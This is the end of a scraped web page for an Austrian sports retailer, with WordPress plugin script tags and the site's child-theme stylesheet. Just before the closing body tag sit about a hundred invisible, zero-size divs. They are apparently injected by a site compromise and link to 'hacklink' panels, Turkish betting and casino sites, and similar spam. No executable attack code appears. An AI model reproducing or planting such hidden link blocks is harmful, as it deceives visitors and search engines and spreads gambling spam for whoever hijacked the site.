t\/wp-content\/uploads\/2020\/05\/SportNenner_Jammer_FULL__HW_0773-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","nonce":"19dc380d1d","urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportnenner.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"3f01dc524d"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.23" id="jet-blocks-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"3ec8b95":[],"b77f80c":[],"0fe4c66":[],"0e29adb":[],"81173a7":[],"cf6c497":[],"d0d7792":[],"82d26ae":[],"18282df":[],"616703c":[],"4da9014":[],"f8a103e":[],"997217d":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.12.15" id="pp-tooltipster-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.12.15" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sportnenner.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sportnenner.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gambling">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="new sites offering trial bonuses">new sites offering trial bonuses</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinorelevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino sites">casino sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casino relevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="salt likit">salt likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4
body_size: 2300
content:
/*!
Theme Name: Kava Child
Theme URI:
Author: Zemez
Author URI:
Description: Kava child theme.
Template: kava
Version: 1.0.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: kava-child
*/

/* *{
	font-family:proxima-nova;
	font-weight: 400;
	font-display:fallback;
} */

/* html{
	font-size: 16px;
	line-height: 1.6;
	font-weight: 400;
	letter-spacing: 0.25px;
	word-spacing: -2px;
	visibility: visible;
	font-family: arial;
	font-display: fallback;
} */

/* @font-face {
font-family: 'T-Star-Heavy';
src: url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.eot');
/* src: local('‚ò∫'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'), */
/*src: local('Sans-Serif'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'),
url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display:fallback;

font-size: 16px
line-height: 1.6
font-weight: 900
letter-spacing: -0.05px
word-spacing: 0.7px
visibility: visible
font-family: calibri;
} */

/* h1, h2 {
	color: #6f7072;
	text-transform: uppercase;
	font-family: 'T-Star-Heavy'!important;
} */

body{
	margin: 0;
}
h3{
	color:#393c3e;
}
h4 {

	font-family: 'T-Star-Heavy'!important;
}

#content{
  margin:0!important;
}

pre {
	font-size: 14px!important;
  background: none!important;
  padding: 0!important;
  line-height: 1!important;
  padding: 15px 0 0 0!important;
  overflow: hidden!important;
  border: none!important;
}


a {
	color:#007cbf;
}

a:hover{
	color:#006196
}

/*.elementor-size-small, .elementor-heading-title.elementor-size-small {
	font-size: 1.25rem;
	line-height: 1.3rem;
}*/

.elementor-size-xxl {
	font-size: 4rem;
}

p {
	color: #393c3e;/*ALT#6f7072*/
}

.linkwhite {
		color:#fff!important;
		text-decoration:underline!important;
	}

@media (max-width: 768px) {
.elementor-size-xxl {
	font-size: 2rem !important;
	}}

.menu-img{
    height: 270px;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
		background-position:center;
}


/*FOOTERCLASSES*/
.footerheading div h4{
	color: #ffffff!important;
	text-transform:uppercase!important;
	font-family:'T-Star-Heavy'!important;
}

/* .footertag, */
 .footerlink, .footertag div ul li a {
	color:#fff!important;
	background-color:#006196;
	padding:2px 8px;
	border:1px solid #006196;
	border-radius:7px;
	display:inline-block;
	margin: 0 0 3px 0;
}
.footertaggold{
	background-color:#AC8B34;
}
.footerlink{
	padding: 4px 10px;
}
/* .footertag:hover, */
 .footerlink:hover, .footertag div ul li a:hover{
	border-color:#fff!important;
	color:#fff!important;
}

/*MEGAMENU*/

/*Color Gradient Mobile */
@media only screen and (max-width: 850px){
  #mega-menu-main{
    background: linear-gradient(to right, #006196, #007cbf)!important;
  }
}


.imagemegamenu ul {
	min-height:100%!important;
	min-width:100%!important;
	display:inline-block!important;
}

.mm-img-verleihwinter{
		background-image:url('/wp-content/uploads/2020/01/2020-01-11-1024x541.jpg.webp') !important;
}

.mm-img-verleihsommer{
	background-image:url('/wp-content/uploads/2020/05/GLSBSO2018-9-1024x651.jpg.webp') !important;
}

.mm-img-services{
		background-image:url('/wp-content/uploads/2020/05/260919_martinlugger_nenner__LUG4341-1536x1024.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-verkauf{
	background-image:url('/wp-content/uploads/2020/10/ge1-5896-scaled.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-ueberuns{
	background-image:url('/wp-content/uploads/2020/02/SportNennerFashion-1024x678.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-column{
	background-repeat:no-repeat !important;
	background-size:cover!important;
	border:4px solid #fff!important;
}

.mm-img-column ul li a{
	display:inline-block!important;
	padding: 5px 10px!important;
}
.mm-img-column ul li ul li a{
	display:inline-block!important;
	padding: 2px 8px!important;
	background-color:#fff!important;
	margin:1px 0px 1px 15px!important;
	font-size:1.1em !important;
}


.mm-img-column ul li ul li a, .mm-img-column ul li a{
	border-radius:2px !important;
	box-shadow: 0 0 5px #00000022!important;
}

.mm-img-column ul li ul li a:hover{
	background-color:#ddd!important;
}


/*Goldener Menüteil*/
.mm-submenuitem{
	padding-left:15px!important;
}

.mm-submenuitem ul li{
	display:block!important;
	border:none!important;
	padding:0px!important;
	float:left!important;
	width:auto!important;
	margin:4px 4px 0 0!important;
}


.mm-submenuitem ul li a{
	border:1px solid #AC8B34!important;
	border-radius: 2px!important;
	font-size:1em!important;
	padding: 8px!important;
	margin:0!important;
	color:#AC8B34!important;
}
.mm-submenuitem ul li a:hover{
	color:#907224!important;
	border-color:#907224!important;
}

.mm-submenuheading ul li h4{
	color:#AC8B34!important;
	font-size:16px!important;
	line-height:14px!important;
}

/*Grauer Menüteil*/
.mm-submenusmallitem{
	padding-left:15px!important;
}
.mm-submenusmallitem ul li{
	display:block!important;
	border:none!important;
	float:left!important;
	width:auto!important;
	padding: 0px!important;
	margin:4px 4px 0 0!important;

}
.mm-submenusmallitem ul li a{
	background-color:#999!important;
	border:0px solid #999!important;
	border-radius: 2px!important;
	font-size:14px!important;
	margin:0!important;
	color:#fff!important;
	text-transform:initial!important;
	font-weight:normal!important;
	padding: 2px 7px!important;
}
.mm-submenusmallitem ul li a:hover{
	background-color:#666!important;
}

.mm-submenusmall ul li{
	padding:14px 0 0 15px!important;
}

.mm-submenusmall ul li h4{
	color:#999!important;
	font-size:14px!important;
	line-height:14px!important;
	text-transform: initial!important;
	font-weight:normal!important;
}

/*Mit Service Ins Vergnügen Menüfüller */

.mm-mitserviceinsvergnuegen{
	color:#eee!important;
	font-size:65px!important;
	line-height:65px!important;
	font-family:"T-Star-Heavy"!important;
}

.footertransition a{
-webkit-transition: all 150ms ease-in-out;
-moz-transition: all 150ms ease-in-out;
-ms-transition: all 150ms ease-in-out;
-o-transition: all 150ms ease-in-out;
transition: all 150ms ease-in-out;
}

/*Startseite Page-Listing Customizing*/
.nCustomListing .jet-smart-listing__post-title.post-title-featured{
	background-color:#007cbf!important;
	display:inline-block!important;
	padding:2px 8px!important;
	margin-bottom: 10px!important;
}

.nCustomListing .jet-smart-listing__post-excerpt.post-excerpt-featured{
	display: inline-block!important;
	padding: 10px!important;
	background-color:#fffffffa!important;
}

.nCustomListing .jet-smart-listing__post-title.post-title-simple{
	display: inline-block!important;
	background-color:#007cbf!important;
	padding: 2px 8px!important;
}

/*IconlistBubblesGrey*/
.iconListBubbles div ul li{
	border: none;
	border-radius: 5px;
	background-color:#999;
	padding:2px 10px 1px 10px !important;
	margin-bottom:5px!important;
}


/*Lookbook - Tags*/
.marken_tags{
	padding: 3px 6px;
	margin: 0 1px;
	border-radius:2px;
	border: 0px solid #999;
	background-color:#999;
	color:#fff;
}

/*JOBS Allgemein Box Loop*/
.jobs-allgemein-box-wrapper,
.jobs-stellenanforderungen-wrapper {
	display:grid;
	grid-template-columns:repeat(auto-fill,minmax(min(285px,100%),1fr));
	gap:10px;
	text-align: center;
	align-items:flex-start;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box,
.jobs-stellenanforderungen {
	background: #fff;
	border-radius:5px;
	padding: 0 30px;
}

